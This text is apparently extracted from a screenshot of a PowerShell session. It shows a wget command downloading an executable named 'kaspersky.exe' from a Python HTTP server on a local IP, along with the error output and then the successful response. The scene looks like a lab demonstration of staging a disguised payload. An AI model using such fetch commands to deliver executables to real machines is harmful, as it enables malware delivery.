 Windows PowerShell
Explorer engine is not available, or Internet Explorer's
first-launch configuration is not complete. Specify the
UseBasicParsing parameter and try again.
At line:1 char:1
+ wget "http://10.0.0.98:8000/kaspersky.exe"
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo : NotImplemented: (:) [Invoke-WebRequ
est], NotSupportedException
+ FullyQualifiedErrorId : WebCmdletIEDomNotSupportedException
,Microsoft.PowerShell.Commands.InvokeWebRequestCommand
PS C:\Users\johnh\Desktop> wget "http://10.0.0.98:8000/kaspersky.exe" -UseBasicParsing
StatusCode : 200
StatusDescription : OK
Content : {77, 90, 144, 0...}
RawContent : HTTP/1.0 200 OK
Content-Length: 196096
Content-Type: application/x-msdos-program
Date: Wed, 24 Feb 2021 14:27:49 GMT
Last-Modified: Wed, 24 Feb 2021 13:37:16 GMT
Server: SimpleHTTP/0.6 Python/3.8...
Headers : {[Content-Length, 196096], [Content-Type, application/x-msdos-progra
14:27:49 GMT], [Last-Modified, Wed, 24 Feb 2021 13:37:16 GMT]...}
RawContentLength : 196096
PS C:\Users\johnh\Desktop>
Type here to search
6:27 AM
2/24/2021
3